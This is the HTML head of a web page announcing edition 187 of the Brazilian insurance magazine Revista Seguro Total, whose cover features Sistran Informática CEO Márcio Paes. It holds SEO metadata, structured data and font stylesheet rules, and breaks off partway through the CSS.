

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistasegurototal.com.br/2018/04/16/revista-seguro-total-ed-187/
body_size: 17676
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js
									 scheme_default										">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://revistasegurototal.com.br/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Hubbub v.1.35.0 https://morehubbub.com/ -->
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Revista Seguro Total - Ed. 187" />
<meta property="og:description" content="Mais uma edição da Revista Seguro Total saiu. A capa deste mês é com o CEO da Sistran Informática, Márcio Paes. Confira o que tem de melhor nesta edição." />
<meta property="og:url" content="https://revistasegurototal.com.br/2018/04/16/revista-seguro-total-ed-187/" />
<meta property="og:site_name" content="Revista Seguro Total" />
<meta property="og:updated_time" content="2018-07-03T06:42:38+00:00" />
<meta property="article:published_time" content="2018-04-16T14:41:19+00:00" />
<meta property="article:modified_time" content="2018-07-03T06:42:38+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Revista Seguro Total - Ed. 187" />
<meta name="twitter:description" content="Mais uma edição da Revista Seguro Total saiu. A capa deste mês é com o CEO da Sistran Informática, Márcio Paes. Confira o que tem de melhor nesta edição." />
<meta class="flipboard-article" content="Mais uma edição da Revista Seguro Total saiu. A capa deste mês é com o CEO da Sistran Informática, Márcio Paes. Confira o que tem de melhor nesta edição." />
<meta property="og:image" content="https://revistasegurototal.com.br/wp-content/uploads/2018/04/Revista-Seguro-Total-Edição-187.jpg" />
<meta name="twitter:image" content="https://revistasegurototal.com.br/wp-content/uploads/2018/04/Revista-Seguro-Total-Edição-187.jpg" />
<meta property="og:image:width" content="195" />
<meta property="og:image:height" content="260" />
<!-- Hubbub v.1.35.0 https://morehubbub.com/ -->

	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Revista Seguro Total - Ed. 187 - Revista Seguro Total</title>
	<meta name="description" content="Mais uma edição da Revista Seguro Total saiu. A capa deste mês é com o CEO da Sistran Informática, Márcio Paes. Confira o que tem de melhor nesta edição." />
	<link rel="canonical" href="https://revistasegurototal.com.br/2018/04/16/revista-seguro-total-ed-187/" />
	<meta name="author" content="Revista Seguro Total" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Revista Seguro Total" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://revistasegurototal.com.br/2018/04/16/revista-seguro-total-ed-187/#article","isPartOf":{"@id":"https://revistasegurototal.com.br/2018/04/16/revista-seguro-total-ed-187/"},"author":{"name":"Revista Seguro Total","@id":"https://revistasegurototal.com.br/#/schema/person/bd60da57e56341f5d6eb3e2fecccba3b"},"headline":"Revista Seguro Total &#8211; Ed. 187","datePublished":"2018-04-16T17:41:19+00:00","dateModified":"2018-07-03T09:42:38+00:00","mainEntityOfPage":{"@id":"https://revistasegurototal.com.br/2018/04/16/revista-seguro-total-ed-187/"},"wordCount":95,"publisher":{"@id":"https://revistasegurototal.com.br/#organization"},"image":{"@id":"https://revistasegurototal.com.br/2018/04/16/revista-seguro-total-ed-187/#primaryimage"},"thumbnailUrl":"https://revistasegurototal.com.br/wp-content/uploads/2018/04/Revista-Seguro-Total-Edição-187.jpg","keywords":["edição","Edição 187","revista seguro total"],"articleSection":["Geral","Notícias Revista Seguro Total","Revista Edições"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://revistasegurototal.com.br/2018/04/16/revista-seguro-total-ed-187/","url":"https://revistasegurototal.com.br/2018/04/16/revista-seguro-total-ed-187/","name":"Revista Seguro Total - Ed. 187 - Revista Seguro Total","isPartOf":{"@id":"https://revistasegurototal.com.br/#website"},"primaryImageOfPage":{"@id":"https://revistasegurototal.com.br/2018/04/16/revista-seguro-total-ed-187/#primaryimage"},"image":{"@id":"https://revistasegurototal.com.br/2018/04/16/revista-seguro-total-ed-187/#primaryimage"},"thumbnailUrl":"https://revistasegurototal.com.br/wp-content/uploads/2018/04/Revista-Seguro-Total-Edição-187.jpg","datePublished":"2018-04-16T17:41:19+00:00","dateModified":"2018-07-03T09:42:38+00:00","description":"Mais uma edição da Revista Seguro Total saiu. A capa deste mês é com o CEO da Sistran Informática, Márcio Paes. Confira o que tem de melhor nesta edição.","breadcrumb":{"@id":"https://revistasegurototal.com.br/2018/04/16/revista-seguro-total-ed-187/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://revistasegurototal.com.br/2018/04/16/revista-seguro-total-ed-187/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://revistasegurototal.com.br/2018/04/16/revista-seguro-total-ed-187/#primaryimage","url":"https://revistasegurototal.com.br/wp-content/uploads/2018/04/Revista-Seguro-Total-Edição-187.jpg","contentUrl":"https://revistasegurototal.com.br/wp-content/uploads/2018/04/Revista-Seguro-Total-Edição-187.jpg","width":195,"height":260,"caption":"Revista Seguro Total Edição 187"},{"@type":"BreadcrumbList","@id":"https://revistasegurototal.com.br/2018/04/16/revista-seguro-total-ed-187/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://revistasegurototal.com.br/"},{"@type":"ListItem","position":2,"name":"Revista Seguro Total &#8211; Ed. 187"}]},{"@type":"WebSite","@id":"https://revistasegurototal.com.br/#website","url":"https://revistasegurototal.com.br/","name":"Revista Seguro Total","description":"Foco Total em Você!","publisher":{"@id":"https://revistasegurototal.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://revistasegurototal.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://revistasegurototal.com.br/#organization","name":"Revista Seguro Total","url":"https://revistasegurototal.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://revistasegurototal.com.br/#/schema/logo/image/","url":"https://i1.wp.com/revistasegurototal.com.br/wp-content/uploads/2020/01/Ativo-5@2x.png?fit=4100%2C2351&ssl=1","contentUrl":"https://i1.wp.com/revistasegurototal.com.br/wp-content/uploads/2020/01/Ativo-5@2x.png?fit=4100%2C2351&ssl=1","width":4100,"height":2351,"caption":"Revista Seguro Total"},"image":{"@id":"https://revistasegurototal.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/rsegurototal","https://x.com/rsegurototal","https://instagram.com/rsegurototal","https://www.linkedin.com/company/rsegurototal/","https://youtube.com/revistasegurototal"]},{"@type":"Person","@id":"https://revistasegurototal.com.br/#/schema/person/bd60da57e56341f5d6eb3e2fecccba3b","name":"Revista Seguro Total","url":"https://revistasegurototal.com.br/author/francisco/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Revista Seguro Total &raquo;" href="https://revistasegurototal.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Revista Seguro Total &raquo;" href="https://revistasegurototal.com.br/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Revista Seguro Total &raquo; do iCal Feed" href="https://revistasegurototal.com.br/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://revistasegurototal.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistasegurototal.com.br%2F2018%2F04%2F16%2Frevista-seguro-total-ed-187%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://revistasegurototal.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistasegurototal.com.br%2F2018%2F04%2F16%2Frevista-seguro-total-ed-187%2F&#038;format=xml" />
<meta property="og:url" content="https://revistasegurototal.com.br/2018/04/16/revista-seguro-total-ed-187/ "/>
			<meta property="og:title" content="Revista Seguro Total &#8211; Ed. 187" />
			<meta property="og:description" content="Márcio Paes, CEO  da Sistran Informática está na capa da edição 187 da Revista Seguro Total. Em entrevista exclusiva, o executivo teve a oportunidade de comentar sobre a transformação digital no mundo dos seguros e o que a Companhia..." />  
			<meta property="og:type" content="article" />				<meta property="og:image" content="https://revistasegurototal.com.br/wp-content/uploads/2018/04/Revista-Seguro-Total-Edição-187.jpg"/>
				<!-- revistasegurototal.com.br is managing ads with Advanced Ads 2.0.9 – https://wpadvancedads.com/ --><script id="revis-ready" type="48c375a78b2ba0443e440f6f-text/javascript">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css" media="all">@font-face{font-family:'Barlow';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/barlow/v13/7cHpv4kjgoGqM7E_A8s5ynghnQci.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Barlow';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/barlow/v13/7cHpv4kjgoGqM7E_Ass5ynghnQci.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Barlow';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/barlow/v13/7cHpv4kjgoGqM7E_DMs5ynghnQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Barlow';font-display:block;font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/barlow/v13/7cHqv4kjgoGqM7E3_-gs6Fostz0rdom9.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Barlow';font-display:block;font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/barlow/v13/7cHqv4kjgoGqM7E3_-gs6Vostz0rdom9.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Barlow';font-display:block;font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/barlow/v13/7cHqv4kjgoGqM7E3_-gs51ostz0rdg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Barlow';font-display:block;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/barlow/v13/7cHqv4kjgoGqM7E30-8s6Fostz0rdom9.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Barlow';font-display:block;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/barlow/v13/7cHqv4kjgoGqM7E30-8s6Vostz0rdom9.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Barlow';font-display:block;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/barlow/v13/7cHqv4kjgoGqM7E30-8s51ostz0rdg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Barlow';font-display:block;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/barlow/v13/7cHqv4kjgoGqM7E3t-4s6Fostz0rdom9.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Barlow';font-display:block;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/barlow/v13/7cHqv4kjgoGqM7E3t-4s6Vostz0rdom9.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Barlow';font-display:block;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/barlow/v13/7cHqv4kjgoGqM7E3t-4s51ostz0rdg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) 